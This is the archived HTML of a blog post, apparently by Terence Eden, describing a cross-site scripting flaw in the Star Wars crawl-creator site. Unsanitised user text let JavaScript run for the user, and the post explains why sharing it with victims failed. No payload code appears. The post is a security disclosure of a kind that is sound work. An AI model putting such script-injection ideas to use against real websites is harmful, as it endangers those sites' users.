

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/
body_size: 15492
content:
<!doctype html>
<html lang=en-GB prefix="og: http://ogp.me/ns#">
	<head>
		<meta charset=UTF-8>
		<meta content="width=device-width, initial-scale=1.0" name=viewport>
		<meta content=2753-1570 name=citation_issn>
		<meta content="Terence Eden" name=author>
		<!--  Links  -->
		<link href=https://orcid.org/0000-0002-9265-9069 rel=author>
		<link href=https://mastodon.social/@Edent rel=me>
		<link href=https://github.com/edent rel=me>
		<link href=https://gitlab.com/edent rel=me>
		<link href=https://twitter.com/edent rel=me>
		<link href=https://www.flickr.com/people/edent rel=me>
		<link href=https://bsky.app/profile/edent.tel rel=me>
		<link href=https://reddit.com/user/edent rel=me>
		<link href=https://linkedin.com/in/TerenceEden rel=me>
		<link href=https://keybase.io/edent rel=me>
		<link href=https://www.wikidata.org/wiki/Q15733094 rel=me>
		<link href=https://www.threads.com/@_edent_ rel=me>
		<link href=https://keybase.io/edent rel=pgpkey>
		<link href=https://shkspr.mobi/blog/copyright-terence-eden rel=license>
		<!--  Feeds & Alternatives  -->
		<link href=https://shkspr.mobi/blog/feed/atom rel=alternate title="Atom Feed." type=application/atom+xml>
		<link href=https://shkspr.mobi/blog/feed rel=alternate title="RSS Feed." type=application/rss+xml>
		<link href=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/.txt rel=alternate title="Text only version." type=text/plain>
		<link href=https://shkspr.mobi/blog/wp-sitemap.xml rel=sitemap title=Sitemap. type=application/xml>
		<!--  Fonts  -->
		<link as=font crossorigin href=https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/assets/fonts/AtkinsonHyperlegibleNextVF-Variable.woff2 rel=preload type=font/woff2>
		<link as=font crossorigin href=https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/assets/fonts/CommitMonoV143-Edent.woff2 rel=preload type=font/woff2>
		<!--  Icons (most just use /favicon.ico)  -->
		<link color=#5bbad5 href=/safari-pinned-tab.svg rel=mask-icon>
		<!--  Theming  -->
		<link href=/site.webmanifest rel=manifest>
		<meta content=#fff name=theme-color>
		<!--  Open Graph  -->
		<meta content="You remember that bit in Star Wars where the Rebels find the flaw in the Death Star plans and then completely fail to exploit it? Yeah, that's why they don't make movies about inept hackers like me…  Anyway, the website https://play.starwars.com/html5/starwars_crawlcreator/ allows users to create their own &quot;Star Wars&quot; style crawl.  It's a fun little site - but it has a few flaws.  Whenever you l…" name=description>
		<meta content="You remember that bit in Star Wars where the Rebels find the flaw in the Death Star plans and then completely fail to exploit it? Yeah, that's why they don't make movies about inept hackers like me…  Anyway, the website https://play.starwars.com/html5/starwars_crawlcreator/ allows users to create their own &quot;Star Wars&quot; style crawl.  It's a fun little site - but it has a few flaws.  Whenever you l…" name=twitter:description property=og:description>
		<meta content=en_GB name=og:locale property=og:locale>
		<meta content="Terence Eden’s Blog" name=og:site_name property=og:site_name>
		<meta content="(Nearly) An XSS in Star Wars .com" name=twitter:title property=og:title>
		<meta content=article property=og:type>
		<meta content=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/ property=og:url>
		<meta content=https://shkspr.mobi/blog/wp-content/uploads/2022/06/XSS-in-Star-Wars.png name=twitter:image property=og:image>
		<meta content=1024 property=og:image:width>
		<meta content=596 property=og:image:height>
		<meta content="An XSS pop-up on a Star Wars website." name=twitter:image:alt property=og:image:alt>
		<meta content=2022-07-04T12:34:13+01:00 property=article:published_time>
		<meta content=2022-07-04T11:32:20+01:00 property=article:modified_time>
		<meta content=edent@mastodon.social property=fediverse:creator>
		<meta content=@edent name=twitter:site>
		<meta content=summary name=twitter:card>
		<!--  WordPress Standard Head  -->
		<title>(Nearly) An XSS in Star Wars .com – Terence Eden’s Blog</title>
		<meta content=max-image-preview:large name=robots>
		<link href="https://shkspr.mobi/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F" rel=alternate title="oEmbed (JSON)" type=application/json+oembed>
		<link href="https://shkspr.mobi/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&format=xml" rel=alternate title="oEmbed (XML)" type=text/xml+oembed>
		<link href="https://shkspr.mobi/blog/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9" id=litespeed-cache-dummy-css media=all rel=stylesheet>
		<style id=tempest-highlight-base-inline-css>/*
	This CSS attempts to create a basic yet accessible style for highlighted code.
*/

.tempest-highlight {
	padding: 0;
	background: #d3d3d3;
}

.tempest-highlight code {
	color: #444;
	margin: 0;
	padding: 1em;
	background-color: #fff;
	line-height: 1.25em;
	word-wrap: normal;
	white-space: pre;
	font-weight: bold;
	border-radius: 0;
	display: inline-block;
	filter: invert( var(--filter-invert) );
}

.tempest-highlight-language {
	display: block;
	color: black;
	font-weight: bold;
	border-radius: 0;
	padding: 0 1em 0 0;
	user-select: none;
	pointer-events: none;
}

.tempest-highlight-language-icon {
	display: inline;
	vertical-align: middle;
	width: 2.5em;
}

.tempest-highlight-language img {
	border-radius: 0;
}
/*# sourceURL=tempest-highlight-base-inline-css */</style>
		<link href="https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/style.css?ver=2025-11-19T16:42:58+00:00" id=edent_style-css media=all rel=stylesheet>
		<link href=https://shkspr.mobi/blog/wp-json/ rel=https://api.w.org/>
		<link href=https://shkspr.mobi/blog/wp-json/wp/v2/posts/42825 rel=alternate title=JSON type=application/json>
		<meta content="WordPress 6.9" name=generator>
		<link href=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/ rel=canonical>
		<link href=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/ rel=alternate title="ActivityPub (JSON)" type=application/activity+json>
		<link href=https://shkspr.mobi/blog/wp-content/uploads/2023/07/cropped-avatar-32x32.jpeg rel=icon sizes=32x32>
		<link href=https://shkspr.mobi/blog/wp-content/uploads/2023/07/cropped-avatar-192x192.jpeg rel=icon sizes=192x192>
		<link href=https://shkspr.mobi/blog/wp-content/uploads/2023/07/cropped-avatar-180x180.jpeg rel=apple-touch-icon>
		<meta content=https://shkspr.mobi/blog/wp-content/uploads/2023/07/cropped-avatar-270x270.jpeg name=msapplication-TileImage>
		<link href=https://shkspr.mobi/blog/wp-json/webmention/1.0/endpoint rel=webmention>
	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	<body id=single itemscope itemtype=https://schema.org/Blog>
		<header>
			<a href=https://shkspr.mobi/blog id=header-avatar rel=home>
				<img alt="Terence Eden. He has a beard and is smiling." class=avatar height=100 src=/apple-touch-icon.png width=100>
			</a>
			<nav itemprop=headline>
				<a href=https://shkspr.mobi/blog rel=home>Terence Eden’s Blog</a>
			</nav>
			<aside>
				<a href=https://mastodon.social/@edent rel=author>
					<img alt=Mastodon. src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Mastodon%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22%23fff%22%3E%3Crect%20width%3D%22512%22%20height%3D%22512%22%20fill%3D%22url%28%23a%29%22%2F%3E%3ClinearGradient%20id%3D%22a%22%20y2%3D%221%22%3E%3Cstop%20offset%3D%220%22%20stop-color%3D%22%236364ff%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23563acc%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20d%3D%22M317%20381q-124%2028-123-39%2069%2015%20149%202%2067-13%2072-80%203-101-3-116-19-49-72-58-98-10-162%200-56%2010-75%2058-12%2031-3%20147%203%2032%209%2053%2013%2046%2070%2069%2083%2023%20138-9%22%2F%3E%3Cpath%20d%3D%22M360%20293h-36v-93q-1-26-29-23-20%203-20%2034v47h-36v-47q0-31-20-34-30-3-30%2028v88h-36v-91q1-51%2044-60%2033-5%2051%2021l9%2015%209-15q16-26%2051-21%2043%209%2043%2060%22%20fill%3D%22url%28%23a%29%22%2F%3E%3C%2Fsvg%3E" width=50>
				</a>
				<a href=https://linkedin.com/in/TerenceEden rel=author>
					<img alt=LinkedIn. src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22LinkedIn%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22%23fff%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%230077b5%22%2F%3E%3Ccircle%20cx%3D%22142%22%20cy%3D%22138%22%20r%3D%2237%22%2F%3E%3Cpath%20stroke%3D%22%23fff%22%20stroke-width%3D%2266%22%20d%3D%22M244%20194v198M142%20194v198%22%2F%3E%3Cpath%20d%3D%22M276%20282c0-20%2013-40%2036-40%2024%200%2033%2018%2033%2045v105h66V279c0-61-32-89-76-89-34%200-51%2019-59%2032%22%2F%3E%3C%2Fsvg%3E" width=50>
				</a>
				<a href=https://github.com/edent rel=author>
					<img alt=GitHub. src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22GitHub%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%23181717%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M335%20499c-13%200-16-6-16-12l1-70c0-24-8-40-18-48%2057-6%20117-28%20117-126%200-28-10-51-26-69%203-6%2011-32-3-67%200%200-21-7-70%2026-42-12-86-12-128%200-49-33-70-26-70-26-14%2035-6%2061-3%2067-16%2018-26%2041-26%2069%200%2098%2059%20120%20116%20126-7%207-14%2018-16%2035-15%206-52%2017-74-22%200%200-14-24-40-26%200%200-25%200-1%2016%200%200%2016%207%2028%2037%200%200%2015%2050%2086%2034l1%2044c0%206-3%2012-16%2012-14%200-12%2017-12%2017H347s2-17-12-17Z%22%2F%3E%3C%2Fsvg%3E" width=50>
				</a>
				<a href=https://edent.tel rel=author>
					<img alt=Email. src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Email%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22teal%22%2F%3E%3Crect%20width%3D%22356%22%20height%3D%22256%22%20x%3D%2278%22%20y%3D%22128%22%20fill%3D%22%23fff%22%20rx%3D%228%25%22%2F%3E%3Cpath%20fill%3D%22none%22%20stroke%3D%22teal%22%20stroke-width%3D%2220%22%20d%3D%22M305%20256%20434%20384M207%20256%2078%20384m0-256L243%20292c7%208%2019%208%2026%200L434%20128%22%2F%3E%3C%2Fsvg%3E" width=50>
				</a>
				<a href=https://shkspr.mobi/blog/feed/atom>
					<img alt=Feed. src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22RSS%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%23f80%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22m109%20271A132%20133%200%2001241%20403h60A192%20193%200%2000109%20211v-54A246%20247%200%2001355%20403h60A306%20307%200%2000109%2097m35%20235a35%2035%200%20102%200%22%2F%3E%3C%2Fsvg%3E" width=50>
				</a>
			</aside>
		</header>
		<fieldset id=theme>
			<legend>Theme Switcher:</legend>
			<label for=dark>
				<input id=dark name=theme type=radio value=dark>🌒 Dark
			</label>
			<label for=light>
				<input id=light name=theme type=radio value=light>🌞 Light
			</label>
			<label for=eink>
				<input id=eink name=theme type=radio value=eink>📰 eInk
			</label>
			<label for=xterm>
				<input id=xterm name=theme type=radio value=xterm>💻 xterm
			</label>
			<label for=drunk>
				<input id=drunk name=theme type=radio value=drunk>🥴 Drunk
			</label>
			<label for=nude>
				<input id=nude name=theme type=radio value=nude>👻 Nude
			</label>
			<label for=reset>
				<input id=reset name=theme type=radio value=reset>♻️ Reset
			</label>
		</fieldset>
		<script>//	Get the theme switcher
	const fieldset = document.getElementById('theme');
	//	If a theme has previously been selected, set it
	if ( localStorage.theme ) {
		// themeSelect.value = localStorage.theme;
		const savedTheme = localStorage.theme;

		//	Find the radio button by its value attribute
		const radioToSelect = document.querySelector(`input[type="radio"][value="${savedTheme}"]`);
		
		if (radioToSelect) {
			radioToSelect.checked = true;
		}

		if ( "nude" == localStorage.theme ) {
			for (var style in styles = document.styleSheets)
			styles[style].disabled = true;
		}
	}

	//	Listen for button clicks
	fieldset.addEventListener('click', (event) => {
		const clickedLabel = event.target.closest('label');
		if (clickedLabel) {
			var themeValue = document.getElementById(clickedLabel.getAttribute('for')).value;
			localStorage.setItem( "theme", themeValue);

			if ( "nude" == themeValue ) {
				for (var style in styles = document.styleSheets)
				styles[style].disabled = true;
			} else {
				for (var style in styles = document.styleSheets)
				styles[style].disabled = false;
			}
		}
	});</script>
		<main itemprop=blogPost itemscope itemtype=https://schema.org/BlogPosting>
			<article>
				<header>
					<time datetime=2022-07-04T12:34:13+01:00 itemprop=https://schema.org/datePublished>
						<img alt=2022-07-04 height=50 src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Calendar%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22M512%20455c0%2032-25%2057-57%2057H57c-32%200-57-25-57-57V128c0-31%2025-57%2057-57h398c32%200%2057%2026%2057%2057z%22%20fill%3D%22%23e0e7ec%22%2F%3E%3Cpath%20d%3D%22M484%200h-47c2%204%204%209%204%2014a28%2028%200%201%201-53-14H124c3%204%204%209%204%2014A28%2028%200%201%201%2075%200H28C13%200%200%2013%200%2028v157h512V28c0-15-13-28-28-28z%22%20fill%3D%22%23dd2f45%22%2F%3E%3Cg%20fill%3D%22%23f3aab9%22%3E%3Ccircle%20cx%3D%22470%22%20cy%3D%22142%22%20r%3D%2214%22%2F%3E%3Ccircle%20cx%3D%22470%22%20cy%3D%22100%22%20r%3D%2214%22%2F%3E%3Ccircle%20cx%3D%22427%22%20cy%3D%22142%22%20r%3D%2214%22%2F%3E%3Ccircle%20cx%3D%22427%22%20cy%3D%22100%22%20r%3D%2214%22%2F%3E%3Ccircle%20cx%3D%22384%22%20cy%3D%22142%22%20r%3D%2214%22%2F%3E%3Ccircle%20cx%3D%22384%22%20cy%3D%22100%22%20r%3D%2214%22%2F%3E%3C%2Fg%3E%3Ctext%20id%3D%22year%22%20y%3D%22164%22%20fill%3D%22%23fff%22%20font-family%3D%22monospace%22%20font-size%3D%22140px%22%20x%3D%2216%22%3E2022%3C%2Ftext%3E%3Ctext%20id%3D%22day%22%20x%3D%22256%22%20y%3D%22400%22%20fill%3D%22%23000%22%20font-family%3D%22monospace%22%20style%3D%22text-anchor%3A%20middle%22%20font-size%3D%22256px%22%3E04%3C%2Ftext%3E%3Ctext%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22%23000%22%20font-family%3D%22monospace%22%20id%3D%22ord%22%20x%3D%22390%22%20y%3D%22280%22%20font-size%3D%2296px%22%3Eth%3C%2Ftext%3E%3Ctext%20id%3D%22month%22%20x%3D%22256%22%20y%3D%22480%22%20fill%3D%22%23000%22%20font-family%3D%22monospace%22%20style%3D%22text-anchor%3A%20middle%22%20font-size%3D%2290px%22%3EJuly%3C%2Ftext%3E%3C%2Fsvg%3E" width=50>
					</time>
					<h1 itemprop=headline>
						<a href=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/ rel=bookmark>(Nearly) An XSS in Star Wars .com</a>
					</h1>
					<span class="vcard author" hidden itemprop=author itemscope itemtype=https://schema.org/Person>
						<meta content=https://edent.tel/ itemprop=url>
						<meta content="Terence Eden" itemprop=name>
						<meta class=u-photo content=https://edent.tel/avatar itemprop=image>
					</span>
					<p><a content=security href=https://shkspr.mobi/blog/tag/security/ itemprop=keywords rel=tag>security</a> <a content="Star Wars" href=https://shkspr.mobi/blog/tag/star-wars/ itemprop=keywords rel=tag>Star Wars</a> <a content=xss href=https://shkspr.mobi/blog/tag/xss/ itemprop=keywords rel=tag>xss</a>  · <span content=550 itemprop=wordCount>550&nbsp;words</span> · <span itemprop=interactionStatistic itemscope itemtype=https://schema.org/InteractionCounter><meta content=https://schema.org/ReadAction itemprop=interactionType><span content=225 itemprop=userInteractionCount>Viewed&nbsp;~225&nbsp;times</span></span></p>
					<hr>
				</header>
				<meta content=https://shkspr.mobi/blog/wp-content/uploads/2022/06/XSS-in-Star-Wars.png itemprop=image>
				<div itemprop=articleBody>
					<p>You remember that bit in Star Wars where the Rebels find the flaw in the Death Star plans and then completely fail to exploit it? Yeah, that's why they don't make movies about inept hackers like me…</p>
					<p>Anyway, the website <a href=https://play.starwars.com/html5/starwars_crawlcreator/></a><a href=https://play.starwars.com/html5/starwars_crawlcreator/>https://play.starwars.com/html5/starwars_crawlcreator/</a> allows users to create their own "Star Wars" style crawl.  It's a fun little site - <a href=https://shkspr.mobi/blog/2022/07/saay-what/>but it has a few flaws</a>.</p>
					<p>Whenever you let people enter content which is displayed back on the screen, there's a possibility that they'll be able to add unwanted content. The website had a basic swear filter - but other than that it didn't sanitise any user content. Which meant a user could paste in some Javascript and have it execute - like this:</p>
					<img alt="An XSS pop-up on a Star Wars website." class=alignnone height=596 src=https://shkspr.mobi/blog/wp-content/uploads/2022/06/XSS-in-Star-Wars.png width=1024>
					<p>That's bad - but not too bad. The user can only run the JS against themselves. What if there were a way to send a victim a link to that specific crawl and have the JS execute on the target's machine?</p>
					<img alt="The site lets you share to Twitter, Facebook, Google Plus, and email. It also offers an embed option." class=alignnone height=700 src=https://shkspr.mobi/blog/wp-content/uploads/2022/06/sharing-screenshot.png width=1224>
					<p>Aha! The evildoer can stuff a load of malicious Javascript in the crawl and then post it to social media.</p>
					<p>Except, thankfully / sadly, that doesn't work. As you might be able to tell from the Google+ option, this is a <em>very</em> old site.  When a crawl is created, it is meant to be saved with a unique ID via a storage API. That API is hardcoded to <code>play.starwars.com/api/storage/v1/crawlcreator</code> - but is no longer functional.</p>
